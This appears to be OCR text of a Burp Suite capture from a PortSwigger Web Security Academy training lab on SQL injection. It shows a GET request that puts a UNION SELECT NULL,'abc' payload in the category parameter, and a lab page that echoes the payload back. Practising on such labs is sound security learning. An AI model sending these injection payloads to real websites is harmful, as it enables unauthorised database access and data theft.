 Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,'abc'-- HTTP/2
2 Host: 0a45007d042142f38280937e00f70060.web-security-academy.net
3 Cookie: session=QMEEApecuuwRrtHDRCS6BlUI3gPD4zzK
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Academy
retrieving data
from other tables
Back to lab home
Back to lab description
Home | My
WE LIKE TO
SHOP
' UNION SELECT NULL,'abc'--